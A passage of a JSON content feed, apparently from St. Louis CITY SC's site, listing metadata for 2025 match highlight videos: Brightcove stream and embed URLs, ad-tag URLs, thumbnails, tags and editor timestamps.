mpl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-08-10T03:25:02.585Z","contentDate":"2025-08-10T02:56:25Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-x3566","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x3566","title":"25_MatchHighlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/mudhonlfn7dnixriyepn","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/mudhonlfn7dnixriyepn","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376638928112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376638928112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"22f7c2c3-48bc-405a-8bdf-253dd4eb7a1b","_entityId":"dd365ead-daad-4d41-9525-68bfceb5142b","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-whitecaps-fc-2-vs-st-louis-city2-august-06-2025","slug":"highlights-whitecaps-fc-2-vs-st-louis-city2-august-06-2025","title":"HIGHLIGHTS: Whitecaps FC 2 vs. St Louis CITY2 | August 06, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"91022","brightcoveAccountId":"6274575323001","brightcoveId":"6376638928112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/67b0fd52-c2b5-47d9-ae37-0b0624d91c8e/adc569da-76d6-4f6a-983d-798d3b803966/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/67b0fd52-c2b5-47d9-ae37-0b0624d91c8e/6s/master.m3u8?fastly_token=Njg5NDcxMDBfMTliNmQ2MDA3OTEzMzg2Yzc5NjMzY2JkMGMxYmE3ZWM2OTNiNjFhYjJiMmQ3NWY0NjRmOTM3ZmRmY2QxNTRkZA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/67b0fd52-c2b5-47d9-ae37-0b0624d91c8e/683bb56f-3701-4571-b6d6-6025608728f2/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-08-07T15:36:46.253Z","contentDate":"2025-08-07T03:07:39Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-whitecaps-fc-2-vs-st-louis-city2-august-06-2025","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-whitecaps-fc-2-vs-st-louis-city2-august-06-2025","title":"HIGHLIGHTS: Whitecaps FC 2 vs. St Louis CITY2 | August 06, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/qapxsrlj3aigq8ntcsta","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/qapxsrlj3aigq8ntcsta","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376219388112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376219388112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"1b1e8202-d724-4517-b1f0-a64ff591b1f0","_entityId":"293bfc82-bf70-456e-a82a-1299eca32e25","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-mnufc2-july-27-2025","slug":"highlights-st-louis-city2-vs-mnufc2-july-27-2025","title":"HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | July 27, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"89675","brightcoveAccountId":"6274575323001","brightcoveId":"6376219388112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/51492beb-3717-4177-ac05-53d2782823d9/f9252c7f-039e-4b47-ac72-bdf1be1262d5/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/51492beb-3717-4177-ac05-53d2782823d9/6s/master.m3u8?fastly_token=Njg4NzJhZjRfMWJjNDc2ZTJhZmRiNTgzNDJjNGMxYjk1MTgwYjgzNmJjYTYyMzZhODgxZDhkYzA3MGQzZjBiMjFmZDQwN2VhMQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/51492beb-3717-4177-ac05-53d2782823d9/eb1358c9-35a2-4f92-8aae-a2d8eadc8328/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-07-28T18:50:15.149Z","contentDate":"2025-07-28T01:29:45Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-st-louis-city2-vs-mnufc2-july-27-2025-x1716","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-mnufc2-july-27-2025-x1716","title":"HIGHLIGHTS: St Louis CITY2 vs. MNUFC2 | July 27, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/nug0i9pbmsindntr2ioc","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/nug0i9pbmsindntr2ioc","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6376188619112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6376188619112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"81fb96dc-9dad-4974-9938-aabd8c342530","_entityId":"ac8c5523-e9aa-488b-bb57-099d597d91e2","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-minnesota-united-july-26-2025","slug":"highlights-st-louis-city-sc-vs-minnesota-united-july-26-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. Minnesota United | July 26, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"450096","brightcoveAccountId":"6274575323001","brightcoveId":"6376188619112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/bbc5f5b0-4e59-46cc-a449-66d0db54e3e5/3f4e7868-fb8b-4794-8b91-31b74edefe2e/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/bbc5f5b0-4e59-46cc-a449-66d0db54e3e5/10s/master.m3u8?fastly_token=NmE2NmQyMDJfNGI0ODYwODc4NzBiNzg2ZjIwOGU2ZjdlYjM0NzZkOGIwMTcxNGU0OThlZmI5ZjA2ZmQ0ZmM4MzVjNmJjMDhlZQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/bbc5f5b0-4e59-46cc-a449-66d0db54e3e5/b484a718-53ae-4374-9f49-62092f4b9302/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-07-27T03:28:13.691Z","contentDate":"2025-07-27T03:11:26Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-jpg","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-jpg","title":"25_MatchHighlights jpg","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/amzxx6ldtnuihzk0luoz","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/amzxx6ldtnuihzk0luoz","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6375866128112","description":"HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | July 19, 2025","accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375866128112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"7f95c2b2-168b-4e2c-bfa0-2d451a7755e9","_entityId":"9722c803-37dc-4184-a1e1-5a1277459866","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-fc-dallas-july-19-2025","slug":"highlights-st-louis-city-sc-vs-fc-dallas-july-19-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | July 19, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"description":"HIGHLIGHTS: St. Louis CITY SC vs. FC Dallas | July 19, 2025","duration":"449863","brightcoveAccountId":"6274575323001","brightcoveId":"6375866128112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/ab7dddca-ef98-47fa-bef5-53ca98a6fd81/94e14f55-85e0-45c8-9ac7-93363217d2eb/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/ab7dddca-ef98-47fa-bef5-53ca98a6fd81/10s/master.m3u8?fastly_token=NmE1ZDk2YzJfMzUxZjMwZDQxZWYwMTRiOTNmODg5MTk2YzY4ZTNhY2QzNmNkYTQ1NGU4Yjg0NTQ0OGEyZGVjN2ViNTliNDU0NQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/ab7dddca-ef98-47fa-bef5-53ca98a6fd81/11f1fb21-da7d-4e0e-8c63-16ec51e26274/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-07-20T03:35:38.255Z","contentDate":"2025-07-20T03:08:08Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-dalvsstl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-dalvsstl","title":"25_MatchHighlights_DALvsSTL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/s8jlcdamvkhx78zretvy","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/s8jlcdamvkhx78zretvy","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6375734615112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375734615112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"7759b3df-9a7b-4335-af70-f43982038e84","_entityId":"df345d67-b213-407c-9568-c6c177f0bec3","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city2-vs-ventura-county-fc-july-16-2025","slug":"highlights-st-louis-city2-vs-ventura-county-fc-july-16-2025","title":"HIGHLIGHTS: St Louis CITY2 vs. Ventura County FC | July 16, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"301743","brightcoveAccountId":"6274575323001","brightcoveId":"6375734615112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/db37f68a-91c2-411d-85ca-787c3c631d41/d4c29316-b5ce-441c-a14d-154541971dbf/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/db37f68a-91c2-411d-85ca-787c3c631d41/6s/master.m3u8?fastly_token=Njg3OGI2YjFfMjAwMzA0MTJmNmI2M2ZmN2U2MmIzYzc3NmVmMjdjMDYzODEwYWJlNzQwMDY3ODJiZmMwNTVmZWE0OTk3NzA2MA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/db37f68a-91c2-411d-85ca-787c3c631d41/1552a241-b205-42d4-b3d6-9e20d54f8889/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-07-17T19:01:46.507Z","contentDate":"2025-07-17T02:18:02Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-st-louis-city2-vs-ventura-county-fc-july-16-2025-x1355","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-st-louis-city2-vs-ventura-county-fc-july-16-2025-x1355","title":"HIGHLIGHTS: St Louis CITY2 vs. Ventura County FC | July 16, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/g5o5lgrtx8wcamogcm5c","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/g5o5lgrtx8wcamogcm5c","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6375620091112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375620091112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"9fe9303d-b14f-424c-85da-1d88d98522cd","_entityId":"23dc1765-1d56-48f6-b6cb-4759bbf68cde","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-portland-timbers-july-13-2025","slug":"highlights-st-louis-city-sc-vs-portland-timbers-july-13-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. Portland Timbers | July 13, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"444941","brightcoveAccountId":"6274575323001","brightcoveId":"6375620091112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/8429ecff-b6fa-46df-9f7b-c4f9121530f9/55813f06-f44d-4594-9bf5-0807f0031448/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8429ecff-b6fa-46df-9f7b-c4f9121530f9/10s/master.m3u8?fastly_token=NmE1NTkzYzJfY2UyODQyNWUzMGEzMzg3YmU5YWI0YzdlYzc0MzQxMzI0YzljYmY3ZmFlZTk4Mzc3ZGNlODg3Y2EyOWIzNzU1NA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/8429ecff-b6fa-46df-9f7b-c4f9121530f9/caa90dc7-65b0-46a1-afce-05e7798c7805/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-07-14T01:41:06.874Z","contentDate":"2025-07-14T01:17:08Z","context":null,"featured":0,"thumbnail":{"slug":"25city-unsponsored-matchhighlights-x2388","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-unsponsored-matchhighlights-x2388","title":"25CITY_Unsponsored-MatchHighlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/wvkj5mu5vyzu20kafyvp","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/wvkj5mu5vyzu20kafyvp","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6375569979112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6375569979112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"90064484-594b-414b-a155-788c5e24975b","_entityId":"6b38f6aa-59a9-4c57-b65a-ce877c8ec2a8","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-ii-vs-st-louis-city2-july-11-2025","slug":"highlights-austin-fc-ii-vs-st-louis-city2-july-11-2025","title":"HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | July 11, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"288438","brightcoveAccountId":"6274575323001","brightcoveId":"6375569979112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/0dafd893-b354-4909-b7ca-b8554b910505/b85c09e0-577f-4cfc-896c-148a37e9b318/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/0dafd893-b354-4909-b7ca-b8554b910505/6s/master.m3u8?fastly_token=Njg3MjI1OTZfMjcwMzAxMTdiMTIyMzZkMGVhM2RkNjQ0ODQwZTJjNjhkZTk1ZmYzZGFlZDgwYTcxYzZkY2Y3MzRkMmNjNTczYg%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/0dafd893-b354-4909-b7ca-b8554b910505/ff0383f5-2f64-46c7-908f-2c77201c5b99/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon 